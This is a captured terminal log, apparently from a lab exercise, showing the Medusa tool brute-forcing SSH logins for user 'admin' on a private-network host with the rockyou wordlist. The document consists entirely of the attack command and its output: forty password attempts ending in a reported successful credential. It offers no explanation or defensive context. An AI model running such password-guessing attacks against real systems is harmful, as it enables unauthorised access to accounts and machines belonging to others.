 C:\usr\share\wordlists> medusa -h 192.168.56.13 -u admin -P /usr/share/wordlists/rockyou.txt -e s -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: admin (1 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123456 (2 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 12345 (3 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123456789 (4 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password (5 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: iloveyou (6 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: princess (7 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 1234567 (8 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: rockyou (9 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 12345678 (10 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: abc123 (11 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: nicole (12 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: daniel (13 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: babygirl (14 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: monkey (15 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: lovely (16 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: jessica (17 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 654321 (18 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: michael (19 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: ashley (20 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: qwerty (21 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 111111 (22 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: iloveu (23 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 000000 (24 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: michelle (25 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: tigger (26 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: sunshine (27 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: chocolate (28 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password1 (29 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: soccer (30 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: anthony (31 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: friends (32 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: butterfly (33 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: purple (34 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: angel (35 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: jordan (36 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: liverpool (37 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: justin (38 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: loveme (39 of 14344392 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.13 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: fuckyou (40 of 14344392 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.13 User: admin Password: fuckyou [SUCCESS]